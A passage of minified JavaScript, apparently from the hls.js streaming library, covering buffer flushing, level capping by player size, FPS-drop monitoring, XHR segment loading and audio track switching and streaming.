u.logger.warn("abort flushing too many retries");u.logger.log("buffer flushed")}return!0},s.prototype.removeBufferRange=function(e,t,r,i){try{for(var a=0;a<t.buffered.length;a++){var n=t.buffered.start(a),o=t.buffered.end(a),s=Math.max(n,r),l=Math.min(o,i);if(.5<Math.min(l,o)-s)return u.logger.log("sb remove "+e+" ["+s+","+l+"], of ["+n+","+o+"], pos:"+this.media.currentTime),t.remove(s,l),!0}}catch(e){u.logger.warn("removeBufferRange failed",e)}return!1},s);function s(e){var t=r.call(this,e,l.default.MEDIA_ATTACHING,l.default.MEDIA_DETACHING,l.default.MANIFEST_PARSED,l.default.BUFFER_RESET,l.default.BUFFER_APPENDING,l.default.BUFFER_CODECS,l.default.BUFFER_EOS,l.default.BUFFER_FLUSHING,l.default.LEVEL_PTS_UPDATED,l.default.LEVEL_UPDATED)||this;return t._msDuration=null,t._levelDuration=null,t._levelTargetDuration=10,t._live=null,t._objectUrl=null,t.bufferCodecEventsExpected=0,t.onsbue=t.onSBUpdateEnd.bind(t),t.onsbe=t.onSBUpdateError.bind(t),t.pendingTracks={},t.tracks={},t}f.default=o}).call(this,c(2).Number)},function(e,s,l){"use strict";(function(r){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(s,"__esModule",{value:!0});var a,n=l(1),t=(a=l(4).default,e(o,a),o.prototype.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=null,this._stopCapping())},o.prototype.onFpsDropLevelCapping=function(e){o.isLevelAllowed(e.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(e.droppedLevel)},o.prototype.onMediaAttaching=function(e){this.media=e.media instanceof window.HTMLVideoElement?e.media:null},o.prototype.onManifestParsed=function(e){var t=this.hls;this.restrictedLevels=[],this.levels=e.levels,this.firstLevel=e.firstLevel,t.config.capLevelToPlayerSize&&e.video&&this._startCapping()},o.prototype.onBufferCodecs=function(e){this.hls.config.capLevelToPlayerSize&&e.video&&this._startCapping()},o.prototype.onLevelsUpdated=function(e){this.levels=e.levels},o.prototype.onMediaDetaching=function(){this._stopCapping()},o.prototype.detectPlayerSize=function(){if(this.media){var e=this.levels?this.levels.length:0;if(e){var t=this.hls;t.autoLevelCapping=this.getMaxLevel(e-1),t.autoLevelCapping>this.autoLevelCapping&&t.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}},o.prototype.getMaxLevel=function(r){var i=this;if(!this.levels)return-1;var e=this.levels.filter(function(e,t){return o.isLevelAllowed(t,i.restrictedLevels)&&t<=r});return o.getMaxLevelByMediaSize(e,this.mediaWidth,this.mediaHeight)},o.prototype._startCapping=function(){this.timer||(this.autoLevelCapping=r.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},o.prototype._stopCapping=function(){this.restrictedLevels=[],this.firstLevel=null,this.autoLevelCapping=r.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer),this.timer=null)},Object.defineProperty(o.prototype,"mediaWidth",{get:function(){var e,t=this.media;return t&&(e=t.width||t.clientWidth||t.offsetWidth,e*=o.contentScaleFactor),e},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"mediaHeight",{get:function(){var e,t=this.media;return t&&(e=t.height||t.clientHeight||t.offsetHeight,e*=o.contentScaleFactor),e},enumerable:!0,configurable:!0}),Object.defineProperty(o,"contentScaleFactor",{get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e},enumerable:!0,configurable:!0}),o.isLevelAllowed=function(e,t){return void 0===t&&(t=[]),-1===t.indexOf(e)},o.getMaxLevelByMediaSize=function(e,t,r){if(!e||e&&!e.length)return-1;for(var i=e.length-1,a=0;a<e.length;a+=1){var n=e[a];if((n.width>=t||n.height>=r)&&(o=n,!(s=e[a+1])||o.width!==s.width||o.height!==s.height)){i=a;break}}var o,s;return i},o);function o(e){var t=a.call(this,e,n.default.FPS_DROP_LEVEL_CAPPING,n.default.MEDIA_ATTACHING,n.default.MANIFEST_PARSED,n.default.BUFFER_CODECS,n.default.MEDIA_DETACHING)||this;return t.autoLevelCapping=r.POSITIVE_INFINITY,t.firstLevel=null,t.levels=[],t.media=null,t.restrictedLevels=[],t.timer=null,t}s.default=t}).call(this,l(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,d=r(1),o=r(4),f=r(0),c=window.performance,s=(n=o.default,a(l,n),l.prototype.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},l.prototype.onMediaAttaching=function(e){var t=this.hls.config;t.capLevelOnFPSDrop&&("function"==typeof(this.video=e.media instanceof window.HTMLVideoElement?e.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),t.fpsDroppedMonitoringPeriod))},l.prototype.checkFPS=function(e,t,r){var i=c.now();if(t){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,o=t-this.lastDecodedFrames,s=1e3*n/a,l=this.hls;if(l.trigger(d.default.FPS_DROP,{currentDropped:n,currentDecoded:o,totalDroppedFrames:r}),0<s&&n>l.config.fpsDroppedMonitoringThreshold*o){var u=l.currentLevel;f.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),0<u&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(--u,l.trigger(d.default.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,l.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}},l.prototype.checkFPSInterval=function(){var e=this.video;if(e)if(this.isVideoPlaybackQualityAvailable){var t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)},l);function l(e){return n.call(this,e,d.default.MEDIA_ATTACHING)||this}t.default=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var d=r(0),f=window.performance,a=window.XMLHttpRequest,i=(n.prototype.destroy=function(){this.abort(),this.loader=null},n.prototype.abort=function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},n.prototype.load=function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:f.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()},n.prototype.loadInternal=function(){var e,t=this.context;e=this.loader=new a;var r=this.stats;r.tfirst=0,r.loaded=0;var i=this.xhrSetup;try{if(i)try{i(e,t.url)}catch(r){e.open("GET",t.url,!0),i(e,t.url)}e.readyState||e.open("GET",t.url,!0)}catch(r){return void this.callbacks.onError({code:e.status,text:r.message},t,e)}t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()},n.prototype.readystatechange=function(e){var t=e.currentTarget,r=t.readyState,i=this.stats,a=this.context,n=this.config;if(!i.aborted&&2<=r)if(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(f.now(),i.trequest)),4===r){var o=t.status;if(200<=o&&o<300){i.tload=Math.max(i.tfirst,f.now());var s,l=void 0;s="arraybuffer"===a.responseType?(l=t.response).byteLength:(l=t.responseText).length,i.loaded=i.total=s;var u={url:t.responseURL,data:l};this.callbacks.onSuccess(u,i,a,t)}else i.retry>=n.maxRetry||400<=o&&o<499?(d.logger.error(o+" while loading "+a.url),this.callbacks.onError({code:o,text:t.statusText},a,t)):(d.logger.warn(o+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),i.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),n.timeout)},n.prototype.loadtimeout=function(){d.logger.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},n.prototype.loadprogress=function(e){var t=e.currentTarget,r=this.stats;r.loaded=e.loaded,e.lengthComputable&&(r.total=e.total);var i=this.callbacks.onProgress;i&&i(r,this.context,null,t)},n);function n(e){e&&e.xhrSetup&&(this.xhrSetup=e.xhrSetup)}t.default=i},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,s=r(1),o=r(15),l=r(0),u=r(3),d=(n=o.default,a(f,n),f.prototype.onManifestLoading=function(){this.tracks=[],this._trackId=-1,this._selectDefaultTrack=!0},f.prototype.onManifestParsed=function(e){var t=this.tracks=e.audioTracks||[];this.hls.trigger(s.default.AUDIO_TRACKS_UPDATED,{audioTracks:t})},f.prototype.onAudioTrackLoaded=function(e){if(e.id>=this.tracks.length)l.logger.warn("Invalid audio track id:",e.id);else{if(l.logger.log("audioTrack "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.hasInterval()){var t=1e3*e.details.targetduration;this.setInterval(t)}!e.details.live&&this.hasInterval()&&this.clearInterval()}},f.prototype.onAudioTrackSwitched=function(e){var t=this.tracks[e.id].groupId;t&&this.audioGroupId!==t&&(this.audioGroupId=t)},f.prototype.onLevelLoaded=function(e){var t=this.hls.levels[e.level];if(t.audioGroupIds){var r=t.audioGroupIds[t.urlId];this.audioGroupId!==r&&(this.audioGroupId=r,this._selectInitialAudioTrack())}},f.prototype.onError=function(e){e.type===u.ErrorTypes.NETWORK_ERROR&&(e.fatal&&this.clearInterval(),e.details===u.ErrorDetails.AUDIO_TRACK_LOAD_ERROR&&(l.logger.warn("Network failure on audio-track id:",e.context.id),this._handleLoadError()))},Object.defineProperty(f.prototype,"audioTracks",{get:function(){return this.tracks},enumerable:!0,configurable:!0}),Object.defineProperty(f.prototype,"audioTrack",{get:function(){return this._trackId},set:function(e){this._setAudioTrack(e),this._selectDefaultTrack=!1},enumerable:!0,configurable:!0}),f.prototype._setAudioTrack=function(e){if(this._trackId===e&&this.tracks[this._trackId].details)l.logger.debug("Same id as current audio-track passed, and track details available -> no-op");else if(e<0||e>=this.tracks.length)l.logger.warn("Invalid id passed to audio-track controller");else{var t=this.tracks[e];l.logger.log("Now switching to audio-track index "+e),this.clearInterval(),this._trackId=e;var r=t.url,i=t.type,a=t.id;this.hls.trigger(s.default.AUDIO_TRACK_SWITCHING,{id:a,type:i,url:r}),this._loadTrackDetailsIfNeeded(t)}},f.prototype.doTick=function(){this._updateTrack(this._trackId)},f.prototype._selectInitialAudioTrack=function(){var t=this,e=this.tracks;if(e.length){var r=this.tracks[this._trackId],i=null;if(r&&(i=r.name),this._selectDefaultTrack){var a=e.filter(function(e){return e.default});a.length?e=a:l.logger.warn("No default audio tracks defined")}var n=!1,o=function(){e.forEach(function(e){n||t.audioGroupId&&e.groupId!==t.audioGroupId||i&&i!==e.name||(t._setAudioTrack(e.id),n=!0)})};o(),n||(i=null,o()),n||(l.logger.error("No track found for running audio group-ID: "+this.audioGroupId),this.hls.trigger(s.default.ERROR,{type:u.ErrorTypes.MEDIA_ERROR,details:u.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))}},f.prototype._needsTrackLoading=function(e){var t=e.details,r=e.url;return!(t&&!t.live||!r)},f.prototype._loadTrackDetailsIfNeeded=function(e){if(this._needsTrackLoading(e)){var t=e.url,r=e.id;l.logger.log("loading audio-track playlist for id: "+r),this.hls.trigger(s.default.AUDIO_TRACK_LOADING,{url:t,id:r})}},f.prototype._updateTrack=function(e){if(!(e<0||e>=this.tracks.length)){this.clearInterval(),this._trackId=e,l.logger.log("trying to update audio-track "+e);var t=this.tracks[e];this._loadTrackDetailsIfNeeded(t)}},f.prototype._handleLoadError=function(){this.trackIdBlacklist[this._trackId]=!0;var e=this._trackId,t=this.tracks[e],r=t.name,i=t.language,a=t.groupId;l.logger.warn("Loading failed on audio track id: "+e+", group-id: "+a+', name/language: "'+r+'" / "'+i+'"');for(var n=e,o=0;o<this.tracks.length;o++)if(!this.trackIdBlacklist[o]&&this.tracks[o].name===r){n=o;break}n!==e?(l.logger.log("Attempting audio-track fallback id:",n,"group-id:",this.tracks[n].groupId),this._setAudioTrack(n)):l.logger.warn('No fallback audio-track found for name/language: "'+r+'" / "'+i+'"')},f);function f(e){var t=n.call(this,e,s.default.MANIFEST_LOADING,s.default.MANIFEST_PARSED,s.default.AUDIO_TRACK_LOADED,s.default.AUDIO_TRACK_SWITCHED,s.default.LEVEL_LOADED,s.default.ERROR)||this;return t._trackId=-1,t._selectDefaultTrack=!0,t.tracks=[],t.trackIdBlacklist=Object.create(null),t.audioGroupId=null,t}t.default=d},function(e,o,s){"use strict";(function(C){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(o,"__esModule",{value:!0});var a,F=s(9),x=s(5),h=s(20),M=s(1),c=s(14),n=s(25),p=s(3),N=s(0),U=s(26),B=s(7),g=s(11),G=s(28),j=window.performance,t=(a=G.default,e(r,a),r.prototype.onHandlerDestroying=function(){this.stopLoad(),a.prototype.onHandlerDestroying.call(this)},r.prototype.onHandlerDestroyed=function(){this.state=G.State.STOPPED,this.fragmentTracker=null,a.prototype.onHandlerDestroyed.call(this)},r.prototype.onInitPtsFound=function(e){var t=e.id,r=e.frag.cc,i=e.initPTS;"main"===t&&(this.initPTS[r]=i,this.videoTrackCC=r,N.logger.log("InitPTS for cc: "+r+" found from video track: "+i),this.state===G.State.WAITING_INIT_PTS&&this.tick())},r.prototype.startLoad=function(e){if(this.tracks){var t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),(this.fragLoadError=0)<t&&-1===e?(N.logger.log("audio:override startPosition with lastCurrentTime @"+t.toFixed(3)),this.state=G.State.IDLE):(this.lastCurrentTime=this.startPosition?this.startPosition:e,this.state=G.State.STARTING),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=e,this.state=G.State.STOPPED},r.prototype.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragmentTracker.removeFragment(e),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=G.State.STOPPED},Object.defineProperty(r.prototype,"state",{get:function(){return this._state},set:function(e){if(this.state!==e){var t=this.state;this._state=e,N.logger.log("audio stream:"+t+"->"+e)}},enumerable:!0,configurable:!0}),r.prototype.doTick=function(){var e,t,r,i=this.hls,a=i.config;switch(this.state){case G.State.ERROR:case G.State.PAUSED:case G.State.BUFFER_FLUSHING:break;case G.State.STARTING:this.state=G.State.WAITING_TRACK,this.loadedmetadata=!1;break;case G.State.IDLE:var n=this.tracks;if(!n)break;if(!this.media&&(this.startFragRequested||!a.startFragPrefetch))break;if(this.loadedmetadata)e=this.media.currentTime;else if(void 0===(e=this.nextLoadPosition))break;var o=this.mediaBuffer?this.mediaBuffer:this.media,s=this.videoBuffer?this.videoBuffer:this.media,l=x.BufferHelper.bufferInfo(o,e,a.maxBufferHole),u=x.BufferHelper.bufferInfo(s,e,a.maxBufferHole),d=l.len,f=l.end,c=this.fragPrevious,h=Math.min(a.maxBufferLength,a.maxMaxBufferLength),p=Math.max(h,u.len),g=this.audioSwitch,v=this.trackId;if((d<p||g)&&v<n.length){if(void 0===(r=n[v].details)){this.state=G.State.WAITING_TRACK;break}if(!g&&this._streamEnded(l,r))return this.hls.trigger(M.default.BUFFER_EOS,{type:"audio"}),void(this.state=G.State.ENDED);var y=r.fragments,m=y.length,E=y[0].start,_=y[m-1].start+y[m-1].duration,T=void 0;if(g)if(r.live&&!r.PTSKnown)N.logger.log("switching audiotrack, live stream, unknown PTS,load first fragment"),f=0;else if(f=e,r.PTSKnown&&e<E){if(!(l.end>E||l.nextStart))return;N.logger.log("alt audio track ahead of main track, seek to start of alt audio track"),this.media.currentTime=E+.05}if(r.initSegment&&!r.initSegment.data)T=r.initSegment;else if(f<=E){if(T=y[0],null!==this.videoTrackCC&&T.cc!==this.videoTrackCC&&(T=U.findFragWithCC(y,this.videoTrackCC)),r.live&&T.loadIdx&&T.loadIdx===this.fragLoadIdx){var S=l.nextStart?l.nextStart:E;return N.logger.log("no alt audio available @currentTime:"+this.media.currentTime+", seeking @"+(S+.05)),void(this.media.currentTime=S+.05)}}else{var b=void 0,A=a.maxFragLookUpTolerance,R=c?y[c.sn-y[0].sn+1]:void 0,D=function(e){var t=Math.min(A,e.duration);return e.start+e.duration-t<=f?1:e.start-t>f&&e.start?-1:0};(b=f<_?(_-A<f&&(A=0),R&&!D(R)?R:F.default.search(y,D)):y[m-1])&&(E=(T=b).start,c&&T.level===c.level&&T.sn===c.sn&&(T.sn<r.endSN?(T=y[T.sn+1-r.startSN],N.logger.log("SN just loaded, load next one: "+T.sn)):T=null))}T&&(T.encrypted?(N.logger.log("Loading key for "+T.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+v),this.state=G.State.KEY_LOADING,i.trigger(M.default.KEY_LOADING,{frag:T})):(N.logger.log("Loading "+T.sn+", cc: "+T.cc+" of ["+r.startSN+" ,"+r.endSN+"],track "+v+", currentTime:"+e+",bufferEnd:"+f.toFixed(3)),this.fragCurrent=T,!g&&this.fragmentTracker.getState(T)!==B.FragmentState.NOT_LOADED||(this.startFragRequested=!0,C.isFinite(T.sn)&&(this.nextLoadPosition=T.start+T.duration),i.trigger(M.default.FRAG_LOADING,{frag:T}),this.state=G.State.FRAG_LOADING)))}break;case G.State.WAITING_TRACK:(t=this.tracks[this.trackId])&&t.details&&(this.state=G.State.IDLE);break;case G.State.FRAG_LOADING_WAITING_RETRY:var L=j.now(),O=this.retryDate,w=(o=this.media)&&o.seeking;(!O||O<=L||w)&&(N.logger.log("audioStreamController: retryDate reached, switch back to IDLE state"),this.state=G.State.IDLE);break;case G.State.WAITING_INIT_PTS:var I=this.videoTrackCC;if(void 0===this.initPTS[I])break;var P=this.waitingFragment;if(P){var k=P.frag.cc;I!==k?(t=this.tracks[this.trackId]).details&&t.details.live&&(N.logger.warn("Waiting fragment CC ("+k+") does not match video track CC ("+I+")"),this.waitingFragment=null,this.state=G.State.IDLE):(this.state=G.State.FRAG_LOADING,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null)}else this.state=G.State.IDLE;break;case G.State.STOPPED:case G.State.FRAG_LOADING:case G.State.PARSING:case G.State.PARSED:case G.State.ENDED:}},r.prototype.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)},r.prototype.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(N.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1,this.stopLoad()},r.prototype.onAudioTracksUpdated=function(e){N.logger.log("audio tracks updated"),this.tracks=e.audioTracks},r.prototype.onAudioTrackSwitching=function(e){var t=!!e.url;this.trackId=e.id,this.fragCurrent=null,this.state=G.State.PAUSED,this.waitingFragment=null,t?this.setInterval(100):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),t&&(this.audioSwitch=!0,this.state=G.State.IDLE),this.tick()},r.prototype.onAudioTrackLoaded=function(e){var t=e.details,r=e.id,i=this.tracks[r],a=t.totalduration,n=0;if(N.logger.log("track "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),t.live){var o=i.details;o&&0<t.fragments.length?(c.mergeDetails(o,t),n=t.fragments[0].start,t.PTSKnown?N.logger.log("live audio playlist sliding:"+n.toFixed(3)):N.logger.log("live audio playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,N.logger.log("live audio playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,!this.startFragRequested){if(-1===this.startPosition){var s=t.startTimeOffset;C.isFinite(s)?(N.logger.log("start time offset found in playlist, adjust startPosition to "+s),this.startPosition=s):this.startPosition=0}this.nextLoadPosition=this.startPosition}this.state===G.State.WAITING_TRACK&&(this.state=G.State.IDLE),this.tick()},r.prototype.onKeyLoaded=function(){this.state===G.State.KEY_LOADING&&(this.state=G.State.IDLE,this.tick())},r.prototype.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag;if(this.state===G.State.FRAG_LOADING&&t&&"audio"===r.type&&r.level===t.level&&r.sn===t.sn){var i=this.tracks[this.trackId],a=i.details,n=a.totalduration,o=t.level,s=t.sn,l=t.cc,u=this.config.defaultAudioCodec||i.audioCodec||"mp4a.40.2",d=this.stats=e.stats;if("initSegment"===s)this.state=G.State.IDLE,d.tparsed=d.tbuffered=j.now(),a.initSegment.data=e.payload,this.hls.trigger(M.default.FRAG_BUFFERED,{stats:d,frag:t,id:"audio"}),this.tick();else{this.state=G.State.PARSING,this.appended=!1,this.demuxer||(this.demuxer=new h.default(this.hls,"audio"));var f=this.initPTS[l],c=a.initSegment?a.initSegment.data:[];a.initSegment||void 0!==f?(this.pendingBuffering=!0,N.logger.log("Demuxing "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o),this.demuxer.push(e.payload,c,u,null,t,n,!1,f)):(N.logger.log("unknown video PTS for continuity counter "+l+", waiting for video PTS before demuxing audio frag "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o),this.waitingFragment=e,this.state=G.State.WAITING_INIT_PTS)}}this.fragLoadError=0},r.prototype.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===G.State.PARSING){var i=e.tracks,a=void 0;if(i.video&&delete i.video,a=i.audio){a.levelCodec=a.codec,a.id=e.id,this.hls.trigger(M.default.BUFFER_CODECS,i),N.logger.log("audio track:audio,container:"+a.container+",codecs[level/parsed]=["+a.levelCodec+"/"+a.codec+"]");var n=a.initSegment;if(n){var o={type:"audio",data:n,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[o]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(M.default.BUFFER_APPENDING,o))}this.tick()}}},r.prototype.onFragParsingData=function(t){var r=this,e=this.fragCurrent,i=t.frag;if(e&&"audio"===t.id&&"audio"===t.type&&i.sn===e.sn&&i.level===e.level&&this.state===G.State.PARSING){var a=this.trackId,n=this.tracks[a],o=this.hls;C.isFinite(t.endPTS)||(t.endPTS=t.startPTS+e.duration,t.endDTS=t.startDTS+e.duration),e.addElementaryStream(g.default.ElementaryStreamTypes.AUDIO),N.logger.log("parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb),c.updateFragPTSDTS(n.details,e,t.startPTS,t.endPTS);var s=this.audioSwitch,l=this.media,u=!1;if(s&&l)if(l.readyState){var d=l.currentTime;N.logger.log("switching audio track : currentTime:"+d),d>=t.startPTS&&(N.logger.log("switching audio track : flushing all audio"),this.state=G.State.BUFFER_FLUSHING,o.trigger(M.default.BUFFER_FLUSHING,{startOffset:0,endOffset:C.POSITIVE_INFINITY,type:"audio"}),u=!0,this.audioSwitch=!1,o.trigger(M.default.AUDIO_TRACK_SWITCHED,{id:a}))}else this.audioSwitch=!1,o.trigger(M.default.AUDIO_TRACK_SWITCHED,{id:a});var f=this.pendingData;if(!f)return N.logger.warn("Apparently attempt to enqueue media payload without codec initialization data upfront"),void o.trigger(M.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:null,fatal:!0});this.audioSwitch||([t.data1,t.data2].forEach(function(e){e&&e.length&&f.push({type:t.type,data:e,parent:"audio",content:"data"})}),!u&&f.length&&(f.forEach(function(e){r.state===G.State.PARSING&&(r.pendingBuffering=!0,r.hls.trigger(M.default.BUFFER_APPENDING,e))}),this.pendingData=[],this.appended=!0)),this.tick()}},r.prototype.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===G.State.PARSING&&(this.stats.tparsed=j.now(),this.state=G.State.PARSED,this._checkAppendedParsed())},r.prototype.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},r.prototype.onBufferCreated=function(e){var t=e.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},r.prototype.onBufferAppended=function(e){if("audio"===e.parent){var t=this.state;t!==G.State.PARSING&&t!==G.State.PARSED||(this.pendingBuffering=0<e.pending,this._checkAppendedParsed())}},r.prototype._checkAppendedParsed=function(){if(!(this.state!==G.State.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats,r=this.hls;if(e){this.fragPrevious=e,t.tbuffered=j.now(),r.trigger(M.default.FRAG_BUFFERED,{stats:t,frag:e,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;N.logger.log("audio buffered : "+n.default.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(M.default.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=G.State.IDLE}this.tick()}},r.prototype.onError=function(e){var t=e.frag;if(!t||"audio"===t.type)switch(e.details){case p.ErrorDetails.FRAG_LOAD_ERROR:case p.ErrorDetails.FRAG_LOAD_TIMEOUT:var r=e.frag;if(r&&"audio"!==r.type)break;if(!e.fatal){var i=this.fragLoadError;if(i?i++:i=1,i<=(n=this.config).fragLoadingMaxRetry){this.fragLoadError=i;var a=Math.min(Math.pow(2,i-1)*n.fragLoadingRetryDelay,n.fragLoadingMaxRetryTimeout);N.logger.warn("AudioStreamController: frag loading failed, retry in "+a+" ms"),this.retryDate=j.now()+a,this.state=G.State.FRAG_LOADING_WAITING_RETRY}else N.logger.error("AudioStreamController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=G.State.ERROR}break;case p.ErrorDetails.AUDIO_TRACK_LOAD_ERROR:case p.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:case p.ErrorDetails.KEY_LOAD_ERROR:case p.ErrorDetails.KEY_LOAD_TIMEOUT:this.state!==G.State.ERROR&&(this.state=e.fatal?G.State.ERROR:G.State.IDLE,N.logger.warn("AudioStreamController: "+e.details+" while loading frag, now switching to "+this.state+" state ..."));break;case p.ErrorDetails.BUFFER_FULL_ERROR:if("audio"===e.parent&&(this.state===G.State.PARSING||this.state===G.State.PARSED)){var n,o=this.mediaBuffer,s=this.media.currentTime;o&&x.BufferHelper.isBuffered(o,s)&&x.BufferHelper.isBuffered(o,s+.5)?((n=this.config).maxMaxBufferLength>=n.maxBufferLength&&(n.maxMaxBufferLength/=2,N.logger.warn("AudioStreamController: reduce max buffer length to "+n.maxMaxBufferLength+"s")),this.state=G.State.IDLE):(N.logger.warn("AudioStreamController: buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,this.state=G.State.BUFFER_FLUSHING,this.hls.trigger(M.default.BUFFER_FLUSHING,{startOffset:0,endOffset:C.POSITIVE_INFINITY,type:"audio"}))}}},r.prototype.onBufferFlushed=function(){var t=this,e=this.pendingData;e&&e.length?(N.logger.log("AudioStreamController: appending pending audio data after buffer flushed"),e.forEach(function(e){t.hls.trigger(M.default.BUFFER_APPENDING,e)}),this.appended=!0,this.pendingData=[],this.state=G.State.PARSED):(this.state=G.State.IDLE,this.fragPrevious=null,this.tick())},r);function r(e,t){var 